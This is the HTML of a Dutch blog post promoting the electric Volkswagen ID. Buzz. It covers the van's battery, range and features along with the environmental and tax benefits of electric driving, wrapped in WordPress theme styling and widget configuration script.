<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_67 .tdb-title-line:after{height:2px;bottom:40%}.tdi_67 .tdb-title-line{height:50px}.td-theme-wrap .tdi_67{text-align:left}.tdi_67 .tdb-first-letter{left:-0.36em;right:auto;font-family:var(--insight-primary)!important}.tdi_67 .tdb-title-text{font-family:var(--insight-primary)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}.tdi_67 .tdb-add-text{font-family:var(--insight-primary)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_67 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_68 .tdb-author-name-wrap{align-items:baseline}.tdi_68 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .tdb-author-by{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_68 .tdb-author-name{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .tdb-author-name:hover{color:var(--insight-white)}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-author-by{font-size:12px!important}.tdi_68 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://dertigers.nl/author/admin/">Lotte Dekker</a></div></div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_73 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_73 .td-audio-player{font-size:12px}.tdi_73 .tdb-caption-text{margin:6px 0 0}.tdi_73:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-696x392.jpg" srcset="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-696x392.jpg 696w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-300x169.jpg 300w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-1024x576.jpg 1024w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-768x432.jpg 768w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-1536x864.jpg 1536w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-150x84.jpg 150w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen-1068x601.jpg 1068w, https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="volkswagen"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}.tdi_75{padding-top:30px!important;padding-bottom:30px!important}.tdi_75 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_78 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_78,.tdi_78>p,.tdi_78 .tdb-block-inner>p{font-family:var(--insight-primary)!important;font-size:18px!important;line-height:1.4!important}.tdi_78 h1{font-family:var(--insight-primary)!important}.tdi_78 h2{font-family:var(--insight-primary)!important}.tdi_78 h3:not(.tds-locker-title){font-family:var(--insight-primary)!important}.tdi_78 h4{font-family:var(--insight-primary)!important}.tdi_78 h5{font-family:var(--insight-primary)!important}.tdi_78 h6{font-family:var(--insight-primary)!important}.tdi_78 li{font-family:var(--insight-primary)!important}.tdi_78 .tdb-block-inner blockquote p{font-family:var(--insight-primary)!important}.tdi_78 .wp-caption-text,.tdi_78 figcaption{font-family:var(--insight-primary)!important}.tdi_78 .page-nav a,.tdi_78 .page-nav span,.tdi_78 .page-nav>div{font-family:var(--insight-primary)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_78,.tdi_78>p,.tdi_78 .tdb-block-inner>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>De<a href="https://www.volkswagen-commercial-vehicles.be/nl/modellen/monovolumes.html" target="_blank" rel="noopener"> monovolume</a> auto&#8217;s <strong>van Volkswagen</strong> zijn uitgerust met de laatste technologieën, waaronder een digitale cockpit en een infotainmentsysteem. D<strong>it maakt rijden in een Volkswagen MPV heel erg aangenaam en comfortabel.</strong></p>



<p><strong>De langverwachte volledig elektrische ID. Buzz</strong></p>



<p>De <a href="https://www.volkswagen-commercial-vehicles.be/nl/modellen/id-buzz.html" target="_blank" rel="noopener">ID. Buzz</a> is een nieuwe interpretatie van het bekende Volkswagen Busje uit de jaren 60. Het model is gebaseerd zijn op het elektrische MEB-platform en zal een batterijpack hebben van 77 kWh. Daarmee zal het een bereik hebben van 423 kilometer. De ID. Buzz zal vierwielaandrijving hebben en een elektromotor aan de achterzijde van de auto. De auto zal een topsnelheid hebben van 160 km/u. De ID. Buzz beschikt over een uitgebreid infotainmentsysteem, digitale instrumenten en een head-up display. Daarnaast beschikt deze bus over verschillende technische snufjes zoals de ledverlichting die als je de bus met de sleutel nadert zal &#8220;knipogen&#8221;.</p>



<h2 class="wp-block-heading"><strong>Voordelen van volledig elektrisch rijden</strong></h2>



<p>Volledig elektrisch rijden is steeds meer in opkomst. Dit heeft verschillende redenen. Ten eerste is het natuurlijk beter voor het milieu. Voor iedere kilometer die je rijdt met een elektrische auto bespaar je ongeveer een kilo CO2. Dit komt omdat er geen fossiele brandstoffen worden verbrand bij het rijden in een elektrische auto. Ten tweede zijn elektrische auto&#8217;s steeds goedkoper in aanschaf. Ook het onderhoud is aanzienlijk goedkoper. Je hoeft bijvoorbeeld geen olie te verversen of de katalysator te vervangen. Tot slot zijn elektrische auto&#8217;s steeds sneller en krachtiger geworden. Dit maakt het een steeds aantrekkelijke optie voor automobilisten.</p>



<h2 class="wp-block-heading"><strong>Fiscale voordelen voor elektrisch rijden</strong></h2>



<p>Er zijn verschillende fiscale voordelen voor elektrisch rijden. Zo kun je bijvoorbeeld in aanmerking komen voor een subsidie van € 4.500 bij de aanschaf van een elektrische auto. Ook kun je gebruikmaken van de regeling &#8220;Minder BPM&#8221;. Dit betekent dat je minder BPM betaalt over de aanschaf van een elektrische auto. Tot slot kun je profiteren van de &#8220;MILIEU-INVESTERINGS aftrek&#8221;. Dit is een fiscale aftrek waarmee je investeringen in duurzame projecten kunt aftrekken van je belastbaar inkomen.</p>
</div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="100" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{padding-top:50px!important;padding-bottom:70px!important;padding-left:50px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{padding-top:30px!important;padding-bottom:50px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-top:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_83{margin-bottom:0px!important;padding-top:10px!important;padding-bottom:20px!important;padding-left:0px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:var(--insight-turquoise)!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:18px!important}</style><p class="tdm-descr">More from this stream</p></div><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important}@media (max-width:767px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:100%}.tdi_87 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_87 .td-image-container{flex:0 0 25%;width:25%;display:none}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 10px 0 0;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-18px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--insight-black)}.tdi_87 .td-module-container{border-color:#eaeaea!important}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category{margin:0px 0px 6px 0px;padding:0px}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:inline-block}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:inline-block;color:var(--insight-black)}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:var(--insight-black)}.tdi_87 .td_module_wrap:hover .td-module-title a{color:var(--insight-black)!important;box-shadow:inset 0 -0px 0 0 @all_underline_color}.tdi_87 .td-post-author-name a{color:var(--insight-black)}.tdi_87 .td-post-author-name:hover a{color:var(--insight-black)}.tdi_87 .td-module-exclusive .td-module-title a:before{display:none;margin:0px;padding:0px;color:var(--insight-white);font-family:var(--insight-primary)!important}.tdi_87 .td-module-exclusive:hover .td-module-title a:before{color:var(--insight-turquoise)}.tdi_87 .entry-title{margin:0 0 6px;font-family:var(--insight-primary)!important;font-size:34px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-family:var(--insight-primary)!important;font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_87 .td-editor-date,.tdi_87 .td-editor-date .td-post-author-name a,.tdi_87 .td-editor-date .entry-date,.tdi_87 .td-module-comments a{font-family:var(--insight-primary)!important;font-size:19px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_87 .td-module-container:before{bottom:-18px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -0px 0 0 @all_underline_color}.tdi_87 .entry-title{font-size:20px!important}.tdi_87 .td-editor-date,.tdi_87 .td-editor-date .td-post-author-name a,.tdi_87 .td-editor-date .entry-date,.tdi_87 .td-module-comments a{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_87 .td-module-container:before{bottom:-18px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -0px 0 0 @all_underline_color}.tdi_87 .entry-title{font-size:18px!important}.tdi_87 .td-editor-date,.tdi_87 .td-editor-date .td-post-author-name a,.tdi_87 .td-editor-date .entry-date,.tdi_87 .td-module-comments a{font-size:14px!important}}@media (max-width:767px){.tdi_87 .td-image-container{display:none}.tdi_87 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_87 .td-module-container:before{bottom:-18px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -0px 0 0 @all_underline_color}.tdi_87 .entry-title{font-size:18px!important}.tdi_87 .td-editor-date,.tdi_87 .td-editor-date .td-post-author-name a,.tdi_87 .td-editor-date .entry-date,.tdi_87 .td-module-comments a{font-size:14px!important}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","hide_audio":"yes","mc1_tl":"12","modules_divider_color":"var(--insight-black)","image_floated":"hidden","image_height":"100","image_width":"25","excl_padd":"0","excl_margin":"0","excl_color":"var(--insight-white)","excl_color_h":"var(--insight-turquoise)","f_excl_font_family":"insight-primary_global","meta_padding":"0 10px 0 0","art_title":"0 0 6px","modules_category_margin":"0px 0px 6px 0px","modules_category_padding":"0","show_cat":"none","title_txt":"var(--insight-black)","title_txt_hover":"var(--insight-black)","time_ago":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","modules_divider":"solid","category_id":"","header_text_color":"var(--insight-black)","block_template_id":"td_block_template_2","accent_text_color":"var(--insight-black)","author_txt":"var(--insight-black)","author_txt_hover":"var(--insight-black)","date_txt":"var(--insight-black)","f_header_font_family":"insight-primary_global","f_title_font_family":"insight-primary_global","f_title_font_size":"eyJhbGwiOiIzNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTgifQ==","f_title_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_meta_font_family":"insight-primary_global","f_meta_font_transform":"uppercase","f_header_font_size":"10","f_header_font_weight":"500","all_underline_color":"var(--insight-black)","all_underline_height":"0","f_header_font_transform":"uppercase","f_title_font_spacing":"-","limit":"4","f_meta_font_weight":"400","f_title_font_line_height":"1.2","excl_show":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-955","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "3";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "4";
block_tdi_87.found_posts = "345";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "87";
tdBlocksArray.push(block_tdi_87);
